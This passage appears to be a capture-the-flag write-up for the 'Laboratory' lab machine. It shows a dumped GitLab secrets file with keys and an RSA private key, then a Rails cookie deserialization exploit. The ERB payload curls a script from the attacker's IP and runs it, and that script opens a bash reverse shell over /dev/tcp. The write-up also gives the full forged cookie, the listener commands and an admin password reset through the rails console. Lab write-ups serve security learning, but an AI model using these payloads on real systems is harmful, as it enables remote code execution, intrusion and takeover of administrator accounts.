
We only need secret_key_base.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
# This file is managed by gitlab-ctl. Manual changes will be
# erased! To change the contents below, edit /etc/gitlab/gitlab.rb
# and run `sudo gitlab-ctl reconfigure`.
---
production:
db_key_base: 627773a77f567a5853a5c6652018f3f6e41d04aa53ed1e0df33c66b04ef0c38b88f402e0e73ba7676e93f1e54e425f74d59528fb35b170a1b9d5ce620bc11838
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
otp_key_base: db3432d6fa4c43e68bf7024f3c92fea4eeea1f6be1e6ebd6bb6e40e930f0933068810311dc9f0ec78196faa69e0aac01171d62f4e225d61e0b84263903fd06af
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
Now we all set let's resume our docker process.
Let's first install the gitlab in docker.
1
sudo docker pull gitlab/gitlab-ee:12.8.1-ee.0
After installing the gitlab let's go inside docker gitlab image.
1
docker run -it gitlab/gitlab-ee:12.8.1-ee.0 sh

Then execute this:
1
/opt/gitlab/embedded/bin/runsvdir-start &
You might get few errors but just ignore it
Now let's reconfigure the gitlab:
1
gitlab-ctl reconfigure


After reconfigure the gitlab now we need to change one file called secrets.yml.
1
nano /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml
Just edit the secret_key_base line with original one which we dump from the server.
Important : you need to edit only 1 line called secret_key_base with the origianl one.
After edit the file run the command called:
1
gitlab-rails console
After that copy the whole command and paste it in the gitlab-rails console.
1
2
3
4
5
6
7

request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `curl 10.10.14.68/dedsec.sh -o /tmp/dedsec.sh && chmod 777 /tmp/dedsec.sh && bash /tmp/dedsec.sh` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]

After pasting the whole command you got the cookie.
After that open a new terminal and create a file called dedsec.sh and add the following content and save the file.
1
2
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.XX/9001 0>&1
After that open a python3 server and netcat listner.
1
python3 -m http.server 80
1
nc -nvlp 9001
Now after everthing set we need to do a curl req to the server to get a reverse shell.
In the experimentation_subject_id= paste your cookie which we generate in gitlab-rails console.
1
curl -k -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZwjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC42OC9kZWRzZWMuc2ggLW8gL3RtcC9kZWRzZWMuc2ggJiYgY2htb2QgNzc3IC90bXAvZGVkc2VjLnNoICYmIGJhc2ggL3RtcC9kZWRzZWMuc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--2e5cdf517c1458398368af1d8c97be6b4708bba0"

Boom we got the reverse shell
So in the server gitlab is install so we can use the gitlab-rails console to change the password of admin user.
But first run the following command:
1
2
python3 -c 'import pty; pty.spawn("/bin/sh")'
gitlab-rails console

I found an interesting article for how to reset the password in gitlab-rails console.
With the help of the article let's change the password of dexter because we see in the laboratory.htb that dexter user is a CEO so his account is interesting to work with.
And we also cross-check who is admin in the gitlab with this comand:
1
u = User.where(id:1).first

And we see dexter is the admin of the gitlab.
Now let's reset the password of the dexter.
Run the following command one by one:
1
2
3
4
u.password = 'dedsec@12345'
u.password_confirmation = 'dedsec@12345'
u.save!
exit

Now let's go to site and login with dexter.
user = dexter
password = dedsec@12345
